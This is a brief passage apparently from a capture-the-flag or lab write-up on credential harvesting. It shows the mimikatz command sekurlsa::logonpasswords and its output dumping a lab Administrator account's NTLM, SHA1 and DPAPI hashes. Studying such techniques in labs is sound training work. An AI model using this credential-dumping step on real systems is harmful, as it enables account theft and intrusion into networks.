 Dumping the Stored Clear-text Passwords
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 515377 (00000000:0007dd31)
Session : RemoteInteractive from 3
User Name : Administrator
Domain : THM
Logon Server : CREDS-HARVESTIN
Logon Time : 6/3/2022 8:30:44 AM
SID : S-1-5-21-1966530601-3185510712-10604624-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : THM
* NTLM : 98d3a787a80d08385cea7fb4aa2a4261
* SHA1 : 64a137cb8178b7700e6cffa387f4240043192e72
* DPAPI : bc355c6ce366fdd4fd91b54260f9cf70
...